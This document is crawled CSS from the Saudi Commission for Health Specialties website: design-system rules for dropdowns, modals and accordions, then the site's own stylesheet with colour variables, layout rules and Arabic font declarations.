#f9fafb)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--text-default, #161616);opacity:.5;pointer-events:none;background-color:rgba(0,0,0,0);cursor:not-allowed}.dropdown-item svg,.dropdown-item i,.dropdown-item .dropdown-item-icon{width:16px;height:16px;flex-shrink:0;color:currentColor}.dropdown-item .dropdown-item-shortcut{margin-left:auto;font-size:var(--text-xs-size, 0.75rem);color:var(--text-secondary-paragraph, #6c727e)}.dropdown-item-text{display:block;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);color:var(--text-default, #161616);font-size:var(--text-sm-size, 0.875rem)}.dropdown-header{display:block;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);margin-bottom:0;font-size:var(--text-xs-size, 0.75rem);font-weight:var(--text-xs-weight-semibold, 600);color:var(--text-secondary-paragraph, #6c727e);text-transform:uppercase;letter-spacing:.05em;white-space:nowrap}.dropdown-divider{height:0;margin:var(--spacing-md, 8px) 0;overflow:hidden;border-top:1px solid var(--border-neutral-primary, #d2d6db);opacity:1}.dropdown-menu-end{right:0;left:auto}.dropdown-menu-start{right:auto;left:0}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--spacing-xs, 4px)}.dropend .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--spacing-xs, 4px)}.dropstart .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--spacing-xs, 4px)}.dropdown-menu-scrollable{max-height:280px;overflow-y:auto}.dropdown-menu-scrollable::-webkit-scrollbar{width:8px}.dropdown-menu-scrollable::-webkit-scrollbar-track{background:var(--background-neutral-50, #f9fafb);border-radius:var(--radius-sm, 4px)}.dropdown-menu-scrollable::-webkit-scrollbar-thumb{background:var(--colors-neutral-300, #d2d6db);border-radius:var(--radius-sm, 4px)}.dropdown-menu-scrollable::-webkit-scrollbar-thumb:hover{background:var(--colors-neutral-400, #9da4ae)}.dropdown-menu-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250)}.dropdown-menu-dark .dropdown-item{color:var(--colors-neutral-300, #d2d6db)}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:var(--colors-neutral-800, #1f2a37)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:var(--colors-primary-sa-flag-700, #166a45)}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:var(--colors-neutral-500, #6c727e)}.dropdown-menu-dark .dropdown-header{color:var(--colors-neutral-400, #9da4ae)}.dropdown-menu-dark .dropdown-divider{border-top-color:var(--colors-neutral-700, #384250)}.dropdown-search{padding:var(--spacing-md, 8px);margin-bottom:var(--spacing-xs, 4px);border-bottom:1px solid var(--border-neutral-primary, #d2d6db)}.dropdown-search input{width:100%;padding:var(--spacing-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px);font-size:var(--text-sm-size, 0.875rem);background-color:var(--background-card, #ffffff);color:var(--text-default, #161616)}.dropdown-search input:focus{outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:-2px;border-color:var(--button-background-primary-default, #1b8354)}.dropdown-search input::placeholder{color:var(--text-secondary-paragraph, #6c727e)}.dropdown-menu{opacity:0;transform:translateY(-8px);transition:opacity .15s ease,transform .15s ease;pointer-events:none}.dropdown-menu.show{opacity:1;transform:translateY(0);pointer-events:auto}@media(prefers-reduced-motion: reduce){.dropdown-menu{transition:none;transform:none}}[dir=rtl] .dropdown-toggle::before{margin-left:0;margin-right:auto;order:1}[dir=rtl] .dropdown-menu-end{right:auto;left:0}[dir=rtl] .dropdown-menu-start{right:0;left:auto}[dir=rtl] .dropend .dropdown-menu{right:100%;left:auto;margin-left:0;margin-right:var(--spacing-xs, 4px)}[dir=rtl] .dropstart .dropdown-menu{right:auto;left:100%;margin-right:0;margin-left:var(--spacing-xs, 4px)}[dir=rtl] .dropdown-item .dropdown-item-shortcut{margin-left:0;margin-right:auto}@media(max-width: 767.98px){.dropdown-menu{min-width:100%;max-width:calc(100vw - 32px)}.dropdown-item{padding:var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}.dropdown-menu-responsive{position:static;width:100%;border-radius:var(--radius-md, 8px);box-shadow:none;border:1px solid var(--border-neutral-primary, #d2d6db)}}@media print{.dropdown-menu{display:none !important}.dropdown-toggle::before{display:none}}.dropdown-menu[role=menu] .dropdown-item:focus{background-color:var(--background-neutral-50, #f9fafb)}.dropdown-menu .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(0,0,0,.4);opacity:0;transition:opacity .2s ease}.modal-backdrop.show{opacity:1}.modal-backdrop.modal-backdrop-dark{background-color:rgba(0,0,0,.6)}.modal-backdrop.modal-backdrop-light{background-color:rgba(0,0,0,.3)}.modal-backdrop{--bs-backdrop-zindex: 1040;--bs-backdrop-bg: rgba(0, 0, 0, 0.4);--bs-backdrop-opacity: 1}.modal{position:fixed;top:0;left:0;z-index:1050;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;display:none;padding:var(--spacing-2xl, 32px)}.modal.show{display:flex !important;align-items:center;justify-content:center}.modal.fade .modal-dialog{opacity:0;transform:scale(0.95) translateY(-20px);transition:transform .2s ease-out,opacity .2s ease-out}.modal.show .modal-dialog{opacity:1;transform:scale(1) translateY(0)}.modal{--bs-modal-zindex: 1050;--bs-modal-width: 500px;--bs-modal-padding: 0;--bs-modal-margin: 0}.modal-dialog{position:relative;width:auto;margin:0;pointer-events:none;max-width:640px}.modal.show .modal-dialog{pointer-events:auto}.modal-dialog.modal-dialog-scrollable{height:calc(100% - 64px)}.modal-dialog.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-xs{max-width:360px}.modal-sm{max-width:480px}.modal-md{max-width:640px}.modal-lg{max-width:896px}.modal-xl{max-width:1120px}.modal-fullscreen{max-width:calc(100vw - 64px);height:calc(100vh - 64px)}.modal-fullscreen .modal-content{height:100%}.modal-fullscreen .modal-body{flex:1;overflow-y:auto}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;max-height:calc(100vh - 64px);pointer-events:auto;background-color:var(--background-card, #ffffff);background-clip:padding-box;border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-lg, 16px);outline:0;box-shadow:var(--shadow-xl, 0px 8px 8px -4px rgba(16, 24, 40, 0.03), 0px 20px 24px -4px rgba(16, 24, 40, 0.08));--bs-modal-bg: var(--background-card, #ffffff);--bs-modal-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-border-width: 1px;--bs-modal-border-radius: 16px}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;gap:var(--spacing-xl, 16px);padding:var(--spacing-3xl, 24px);padding-bottom:var(--spacing-xl, 16px);flex-shrink:0;border-bottom:1px solid var(--border-neutral-primary, #d2d6db);border-top-left-radius:var(--radius-lg, 16px);border-top-right-radius:var(--radius-lg, 16px);--bs-modal-header-padding-x: 0;--bs-modal-header-padding-y: 0;--bs-modal-header-padding: 0;--bs-modal-header-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-header-border-width: 1px}.modal-title{margin:0;font-size:var(--text-lg-size, 1.125rem);font-weight:var(--text-lg-weight-semibold, 600);line-height:var(--text-lg-line-height, 1.56);color:var(--text-display, #161616);flex:1}.modal-body{position:relative;flex:1 1 auto;padding:var(--spacing-3xl, 24px);overflow-y:auto;color:var(--text-default, #161616);font-size:var(--text-sm-size, 0.875rem);line-height:var(--text-sm-line-height, 1.43)}.modal-body::-webkit-scrollbar{width:8px}.modal-body::-webkit-scrollbar-track{background:var(--background-neutral-50, #f9fafb);border-radius:var(--radius-sm, 4px)}.modal-body::-webkit-scrollbar-thumb{background:var(--colors-neutral-300, #d2d6db);border-radius:var(--radius-sm, 4px)}.modal-body::-webkit-scrollbar-thumb:hover{background:var(--colors-neutral-400, #9da4ae)}.modal-body{--bs-modal-padding: 0}.modal-body>*:first-child{margin-top:0}.modal-body>*:last-child{margin-bottom:0}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;gap:var(--spacing-md, 8px);padding:var(--spacing-xl, 16px) var(--spacing-3xl, 24px) var(--spacing-3xl, 24px);border-top:1px solid var(--border-neutral-primary, #d2d6db);border-bottom-right-radius:var(--radius-lg, 16px);border-bottom-left-radius:var(--radius-lg, 16px);--bs-modal-footer-gap: 8px;--bs-modal-footer-bg: transparent;--bs-modal-footer-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-footer-border-width: 1px}.modal-footer .btn{margin:0}.modal-footer.modal-footer-center{justify-content:center}.modal-footer.modal-footer-between{justify-content:space-between}.modal-header .btn-close,.btn-close.modal-close{flex-shrink:0;width:24px;height:24px;padding:0;margin:0;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm, 4px);transition:all .2s ease;color:var(--text-secondary-paragraph, #6c727e);background-image:none}.modal-header .btn-close::after,.btn-close.modal-close::after{content:"×";font-size:28px;line-height:1;font-weight:300;color:currentColor}.modal-header .btn-close:hover,.btn-close.modal-close:hover{opacity:.7;background-color:var(--background-neutral-50, #f9fafb);color:var(--text-default, #161616)}.modal-header .btn-close:focus,.btn-close.modal-close:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;opacity:1}.modal-header .btn-close:active,.btn-close.modal-close:active{background-color:var(--background-neutral-100, #f3f4f6)}.modal-danger .modal-header{background-color:var(--colors-red-50, #fef3f2);border-bottom-color:var(--colors-red-200, #fecdca)}.modal-danger .modal-title{color:var(--colors-red-700, #b32318)}.modal-success .modal-header{background-color:var(--colors-green-50, #ecfdf3);border-bottom-color:var(--colors-green-200, #abefc6)}.modal-success .modal-title{color:var(--colors-green-700, #067647)}.modal-info .modal-header{background-color:var(--colors-blue-50, #eff8ff);border-bottom-color:var(--colors-blue-200, #b2ddff)}.modal-info .modal-title{color:var(--colors-blue-700, #175cd3)}.modal-header-borderless{border-bottom:none;padding-bottom:var(--spacing-xl, 16px)}.modal-footer-borderless{border-top:none;padding-top:var(--spacing-xl, 16px)}.modal-static.show .modal-dialog{animation:modalShake .3s ease}@keyframes modalShake{0%,100%{transform:scale(1) translateY(0)}25%{transform:scale(1.02) translateY(-4px)}75%{transform:scale(0.98) translateY(4px)}}[dir=rtl] .modal-footer{justify-content:flex-start}[dir=rtl] .modal-footer.modal-footer-center{justify-content:center}[dir=rtl] .modal-footer.modal-footer-between{justify-content:space-between}@media(max-width: 767.98px){.modal{padding:var(--spacing-lg, 16px)}.modal-dialog{max-width:100%}.modal-fullscreen,.modal-fullscreen-sm-down{max-width:100%;height:100vh;margin:0;border-radius:0}.modal-fullscreen .modal-content,.modal-fullscreen-sm-down .modal-content{height:100%;border-radius:0;border:none}.modal-header{padding:var(--spacing-xl, 16px)}.modal-body{padding:var(--spacing-xl, 16px)}.modal-footer{padding:var(--spacing-xl, 16px);flex-direction:column;align-items:stretch}.modal-footer .btn{width:100%}}@media(max-width: 991.98px){.modal-fullscreen-md-down{max-width:100%;height:100vh;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border-radius:0}}@media print{.modal{display:none !important}.modal-backdrop{display:none !important}}.modal .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none;transform:none}.modal-backdrop.fade{transition:none}}.accordion{border:none;display:flex;flex-direction:column;align-items:flex-start;width:100%;background-color:rgba(0,0,0,0);--bs-accordion-border-width: 0;--bs-accordion-border-radius: 0}.accordion-item{background-color:rgba(0,0,0,0);border:none;border-top:1px solid var(--border-neutral-primary, #d2d6db);border-radius:0;width:100%}.accordion-item:first-of-type{border-top:none}.accordion-item:not(:first-of-type){border-top:1px solid var(--border-neutral-primary, #d2d6db)}.accordion-header{margin-bottom:0;width:100%}.accordion-button{box-sizing:border-box;display:flex;gap:var(--spacing-xl, 16px);align-items:center;padding:var(--spacing-xl, 16px);width:100%;cursor:pointer;background-color:rgba(0,0,0,0);border:none;text-align:start;font-family:var(--font-family, inherit);font-weight:var(--text-md-weight-medium, 500);font-size:var(--text-md-size, 1rem);line-height:var(--text-md-line-height, 1.5);color:var(--text-default, #161616);transition:background-color .15s ease;position:relative;overflow-anchor:none;box-shadow:none}.accordion-button:not(.collapsed){background-color:rgba(0,0,0,0);color:var(--text-default, #161616);box-shadow:none}.accordion-button:hover{background-color:var(--background-neutral-50, #f9fafb);z-index:2}.accordion-button:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;z-index:3;border-color:rgba(0,0,0,0)}.accordion-button:active{background-color:var(--background-neutral-100, #f3f4f6)}.accordion-button::after{display:none}.accordion-button::before{content:"";width:16px;height:16px;flex-shrink:0;margin-inline-start:auto;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M4 6L8 10L12 6' stroke='%23161616' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px;transition:transform .2s ease;order:999}.accordion-button.collapsed::before{transform:rotate(-180deg)}.accordion-button>*{flex:1;min-width:0}.accordion-collapse{border:none;background-color:rgba(0,0,0,0)}.accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-xl, 16px);padding-top:0;color:var(--text-default, #161616);font-size:var(--text-md-size, 1rem);line-height:var(--text-md-line-height, 1.5);font-family:var(--font-family, inherit)}.accordion-body>*:first-child{margin-top:0}.accordion-body>*:last-child{margin-bottom:0}.accordion-flush{border:none;border-radius:0}.accordion-flush .accordion-item{border:none;border-bottom:1px solid var(--border-neutral-primary, #d2d6db);border-radius:0}.accordion-flush .accordion-item:last-of-type{border-bottom:none}.accordion-flush .accordion-item:first-of-type{border-top:none}.accordion-flush .accordion-button{padding-left:0;padding-right:0;border-radius:0}.accordion-flush .accordion-body{padding-left:0;padding-right:0}.accordion-primary .accordion-button:not(.collapsed){background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--text-primary-sa-flag, #14573a)}.accordion-light .accordion-item{background-color:var(--background-neutral-50, #f9fafb)}.accordion-light .accordion-button:not(.collapsed){background-color:var(--background-neutral-100, #f3f4f6)}.accordion-button.accordion-icon-custom::before{background-image:none}.accordion-button.accordion-icon-custom .accordion-icon{width:16px;height:16px;flex-shrink:0;margin-inline-start:auto;transition:transform .2s ease;order:999}.accordion-button.accordion-icon-custom .accordion-icon img,.accordion-button.accordion-icon-custom .accordion-icon svg{display:block;width:100%;height:100%}.accordion-button.accordion-icon-custom.collapsed .accordion-icon{transform:rotate(-180deg)}.accordion-compact .accordion-button{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.accordion-compact .accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-md, 8px)}.accordion-spacious .accordion-button{padding:var(--spacing-3xl, 24px)}.accordion-spacious .accordion-body{padding:0 var(--spacing-3xl, 24px) var(--spacing-3xl, 24px)}[dir=rtl] .accordion-button{text-align:start}[dir=rtl] .accordion-button::before{margin-inline-start:auto;margin-inline-end:0}@media print{.accordion{border:1px solid var(--border-neutral-primary, #d2d6db)}.accordion-item{border-top:1px solid var(--border-neutral-primary, #d2d6db);page-break-inside:avoid}.accordion-button::before{display:none}.accordion-collapse{display:block !important;height:auto !important}.accordion-body{padding-top:var(--spacing-md, 8px)}}.accordion-button .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.accordion-collapse{transition:height .2s ease}.accordion .accordion{margin-top:var(--spacing-md, 8px);margin-bottom:var(--spacing-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px)}.accordion .accordion .accordion-button{padding-left:var(--spacing-3xl, 24px);font-size:var(--text-sm-size, 0.875rem)}.accordion .accordion .accordion-body{padding-left:var(--spacing-3xl, 24px)}@media(max-width: 767.98px){.accordion-button{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem)}.accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}}.accordion.accordion-schs div:not([class]){width:100%}


--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/schs.style.css?t9vl4y
body_size: 4277
content:
/* ================================================================
   DGA Design System Color Variables
   Integrated to match new design system
   ================================================================ */
:root {
  /* Primary Colors - DGA Saudi Flag Green */
  --color-primary: #1b8354;
  --color-primary-hover: #166a45;
  --color-primary-light: #067647;

  /* Secondary Colors */
  --color-secondary: #dba102;
  --color-secondary-hover: #b87b02;

  /* Text Colors */
  --color-text-default: #161616;
  --color-text-display: #1f2a37;
  --color-text-secondary: #4d5761;
  --color-text-tertiary: #6c727e;

  /* Background Colors */
  --color-bg-white: #ffffff;
  --color-bg-light: #f9fafb;
  --color-bg-neutral-50: #f3f4f6;
  --color-bg-neutral-100: #e5e7eb;
  --color-bg-neutral-200: #d2d6db;

  /* Border Colors */
  --color-border-primary: #d2d6db;
  --color-border-light: #e5e7eb;
  --color-border-lighter: #eeeeee;

  /* Utility Colors */
  --color-success: #067647;
  --color-info: #156fee;
  --color-warning: #f79009;
  --color-danger: #d92c20;

  /* Legacy color mappings for backward compatibility */
  --legacy-blue: var(--color-primary);
  --legacy-cyan: var(--color-primary-light);
  --legacy-teal: var(--color-success);
}

.heading.text-2>div::before {
  background-color: var(--color-primary) !important;
}

.wizard-item.pos-grad-prog {
  min-height: 60px;
}

.wizard-item.pos-grad-prog.active {
  border-color: var(--color-primary);
}

.blog-img-160 {
  height: 160px;
  max-height: 160px;
}

.blog-img-160 img {
  width: 100%;
  height: 100%;
}

.text-3 a {
  color: var(--color-primary) !important;
}

html[dir="ltr"] .secretary-img {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.mapsvg-wrap {
  direction: ltr !important;
  overflow: visible;
  position: absolute !important;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.mapsvg-wrap .mapsvg {
  overflow: visible;
}

.mapsvg-wrap .mapsvg svg g g path {
  -webkit-transition: 0.3s all ease-in;
  transition: 0.3s all ease-in;
}

.mapsvg-wrap .mapsvg svg g g:hover path,
.mapsvg-wrap .mapsvg svg g g.region-fill path,
.mapsvg-wrap .mapsvg svg g g.region-fill-hover path {
  fill: #e5f5f6;
}

@media (max-width: 768px) {
  .mapsvg-wrap {
    position: relative !important;
  }
}

.branches-map-js {
  width: 100%;
  overflow: visible;
  background-color: transparent !important;
}

html[dir="rtl"] .mapsvg-controller-view-content {
  direction: rtl !important;
}

.mapsvg-tooltip {
  font-family: "IBM Plex Sans Arabic", sans-serif !important;
}

.mapsvg-popover {
  font-family: "IBM Plex Sans Arabic", sans-serif;
  -webkit-box-shadow: 0 4px 15px 1px rgba(0, 0, 0, 0.12) !important;
  box-shadow: 0 4px 15px 1px rgba(0, 0, 0, 0.12) !important;
}

.mapsvg-popover h6 {
  margin-bottom: 6px;
  font-size: 16px;
}

.mapsvg-popover .d-flex {
  margin-bottom: 6px;
}

.mapsvg-controller-view-content {
  font-family: "IBM Plex Sans Arabic", sans-serif;
}

.full-blog .entry-image {
  height: 240px;
  overflow: hidden;
}

.full-blog .entry-image>a {
  width: 100%;
  height: 100%;
}

.full-blog .entry-image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.pb-130 {
  padding-bottom: 130px;
}

#content .content-wrap .section .container .page-body img {
  height: auto;
  width: 100%;
}

.sidebar img,
.entry-content img {
  height: auto;
  width: 100%;
}

#content .content-wrap .section .container .page-body .card img {
  height: auto;
}

.service-carousel .oc-item a img {
  height: 120px;
  object-fit: contain;
  width: auto;
}

.service-carousel .oc-item a {
  padding: 10px;
  min-height: 246px;
  justify-content: center;
}

.filter-bb .filter-container .service-item h4 {
  height: auto;
}

.service-carousel .oc-item a h4 {
  height: auto;
}

.wizard-item .step-name {
  font-size: 16px;
}

.divider {
  color: var(--color-primary);
}

.divider::after,
.divider::before {
  background-color: var(--color-primary);
}

.board img {
  transition: filter ease-in 0.3s;
  filter: grayscale(1);
  width: 200px;
  height: 200px;
  object-fit: cover;
}

.board img:hover {
  filter: grayscale(0);
}

.clients-grid .grid-item a:hover {
  opacity: 1;
}

.story-icon {
  height: 64px;
}

.break-all {
  overflow-wrap: anywhere;
}

.card-blog .blog-img {
  max-height: 160px;
  width: 100%;
}

img {
  max-width: 100%;
  height: auto;
}

.entry-image {
  margin-bottom: 16px;
}

.filter-bb .filter-container .service-item {
  height: calc(100% - 15px);
}

.filter-bb .filter-container .service-item img {
  object-fit: contain;
}

.clients-grid+.divider:last-child {
  display: none;
}

#oc-service .owl-stage {
  display: flex;
}

.service-carousel .owl-stage {
  display: flex;
}

.service-carousel .oc-item,
.service-carousel .oc-item a {
  height: 100%;
}

.logo-points div:first-child .button {
  background-color: var(--color-primary) !important;
}

.logo-points div:nth-child(2) .button {
  background-color: var(--color-primary) !important;
}

.logo-points div:nth-child(3) .button,
.logo-points div:nth-child(3) .button:hover {
  background-color: #00c18b !important;
}

.tooltip * {
  font-family: "IBM Plex Sans Arabic",
    sans-serif !important;
}

.footer-link a {
  color: var(--color-text-secondary);
}

.footer-widgets-wrap h4 {
  color: var(--color-text-secondary);
}

.button.button-rate-footer {
  border: 2px solid #a5a5a5;
  color: #707070;
}

.rating-container .caption,
.rating-container .clear-rating {
  display: none;
}

.posts-sm .footer-link:last-child span {
  display: none;
}

#views-exposed-form-program-accreditation-standards-view-block-1 {
  display: none;
}

#views-exposed-form-classification-exams-block-1 {
  display: none;
}

#views-exposed-form-health-academy-programs-block-1 {
  display: none;
}

#views-exposed-form-accredited-associations-block-1 {
  display: none;
}

#Amana_Arabic_CMYK,
#Amana_Arabic_CMYK #map {
  transition: .3s all ease-in;
}

#Amana_Arabic_CMYK:hover * {
  opacity: .4;
}

#Amana_Arabic_CMYK #Map:hover {
  opacity: 1 !important;
}

#Amana_Arabic_CMYK #Pulse:hover {
  opacity: 1 !important;
}

#Amana_Arabic_CMYK #Check:hover path,
#Amana_Arabic_CMYK #Check:hover {
  opacity: 1 !important;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-500.eot");
  src: url("../fonts/schs-font/D-500.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-500.svg#D-500") format("svg"), url("../fonts/schs-font/D-500.ttf") format("truetype"), url("../fonts/schs-font/D-500.woff") format("woff"), url("../fonts/schs-font/D-500.woff2") format("woff2");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-700.eot");
  src: url("../fonts/schs-font/D-700.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-700.svg#D-700") format("svg"), url("../fonts/schs-font/D-700.ttf") format("truetype"), url("../fonts/schs-font/D-700.woff") format("woff"), url("../fonts/schs-font/D-700.woff2") format("woff2");
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-800.eot");
  src: url("../fonts/schs-font/D-800.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-800.svg#D-800") format("svg"), url("../fonts/schs-font/D-800.ttf") format("truetype"), url("../fonts/schs-font/D-800.woff") format("woff"), url("../fonts/schs-font/D-800.woff2") format("woff2");
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-900.eot");
  src: url("../fonts/schs-font/D-900.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-900.svg#D-900") format("svg"), url("../fonts/schs-font/D-900.ttf") format("truetype"), url("../fonts/schs-font/D-900.woff") format("woff"), url("../fonts/schs-font/D-900.woff2") format("woff2");
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-200.eot");
  src: url("../fonts/schs-font/D-200.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-200.svg#D-200") format("svg"), url("../fonts/schs-font/D-200.ttf") format("truetype"), url("../fonts/schs-font/D-200.woff") format("woff"), url("../fonts/schs-font/D-200.woff2") format("woff2");
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-300.eot");
  src: url("../fonts/schs-font/D-300.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-300.svg#D-300") format("svg"), url("../fonts/schs-font/D-300.ttf") format("truetype"), url("../fonts/schs-font/D-300.woff") format("woff"), url("../fonts/schs-font/D-300.woff2") format("woff2");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-400.eot");
  src: url("../fonts/schs-font/D-400.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-400.svg#D-400") format("svg"), url("../fonts/schs-font/D-400.ttf") format("truetype"), url("../fonts/schs-font/D-400.woff") format("woff"), url("../fonts/schs-font/D-400.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-500.eot");
  src: url("../fonts/schs-font/D-500.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-500.svg#D-500") format("svg"), url("../fonts/schs-font/D-500.ttf") format("truetype"), url("../fonts/schs-font/D-500.woff") format("woff"), url("../fonts/schs-font/D-500.woff2") format("woff2");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-700.eot");
  src: url("../fonts/schs-font/D-700.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-700.svg#D-700") format("svg"), url("../fonts/schs-font/D-700.ttf") format("truetype"), url("../fonts/schs-font/D-700.woff") format("woff"), url("../fonts/schs-font/D-700.woff2") format("woff2");
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-800.eot");
  src: url("../fonts/schs-font/D-800.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-800.svg#D-800") format("svg"), url("../fonts/schs-font/D-800.ttf") format("truetype"), url("../fonts/schs-font/D-800.woff") format("woff"), url("../fonts/schs-font/D-800.woff2") format("woff2");
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-900.eot");
  src: url("../fonts/schs-font/D-900.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-900.svg#D-900") format("svg"), url("../fonts/schs-font/D-900.ttf") format("truetype"), url("../fonts/schs-font/D-900.woff") format("woff"), url("../fonts/schs-font/D-900.woff2") format("woff2");
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-200.eot");
  src: url("../fonts/schs-font/D-200.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-200.svg#D-200") format("svg"), url("../fonts/schs-font/D-200.ttf") format("truetype"), url("../fonts/schs-font/D-200.woff") format("woff"), url("../fonts/schs-font/D-200.woff2") format("woff2");
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-300.eot");
  src: url("../fonts/schs-font/D-300.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-300.svg#D-300") format("svg"), url("../fonts/schs-font/D-300.ttf") format("truetype"), url("../fonts/schs-font/D-300.woff") format("woff"), url("../fonts/schs-font/D-300.woff2") format("woff2");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "DIN Next LT Arabic", sans-serif;
  src: url("../fonts/schs-font/D-400.eot");
  src: url("../fonts/schs-font/D-400.eot?#iefix") format("embedded-opentype"), url("../fonts/schs-font/D-400.svg#D-400") format("svg"), url("../fonts/schs-font/D-400.ttf") format("truetype"), url("../fonts/schs-font/D-400.woff") format("woff"), url("../fonts/schs-font/D-400.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
}

.centers-list div+div {
  margin-top: 10px;
}

html[dir="ltr"][lang="en"] ol,
html[dir="ltr"][lang="en"] ul,
html[dir="ltr"][lang="en"] dl {
  direction: ltr;
}

@media (min-width: 1200px) {
  .MsoTableGrid {
    width: 100% !important;
  }
}


.gallery-item .gallery-image img {
  max-height: 300px;
  height: 300px;
  object-fit: cover;
}

.sitemapWrapper .iconlist li a {
  width: 100%;
  padding: 6px 12px;
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  border-radius: 4px;
  margin: 6px 0;
  font-size: 18px;
}

.sitemapWrapper .iconlist li .sitemapWrapper li a {
  width: 100%;
  background-color: transparent;
  color: #333;
  border-radius: 4px;
  margin: 6px 0;
  padding: 0px 12px;
  padding-right: 24px;
  padding-left: 24px;
  font-size: 14px;
}

